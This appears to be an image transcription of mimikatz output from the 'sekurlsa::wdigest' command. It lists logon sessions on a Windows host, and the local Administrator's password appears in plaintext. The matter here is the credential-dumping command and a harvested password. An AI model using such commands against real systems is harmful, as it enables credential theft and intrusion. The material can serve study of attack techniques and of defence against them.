 mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-JIU636KLCPN$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2022/2/24 18:27:39
SID               : S-1-5-20
        wdigest :
         * Username : WIN-JIU636KLCPN$
         * Domain   : WORKGROUP
         * Password : (null)
Authentication Id : 0 ; 1071153 (00000000:00105831)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-JIU636KLCPN
Logon Server      : WIN-JIU636KLCPN
Logon Time        : 2022/2/25 13:22:19
SID               : S-1-5-21-2125065304-3845001231-1060849561-500
        wdigest :
         * Username : Administrator
         * Domain   : WIN-JIU636KLCPN
         * Password : Hello1479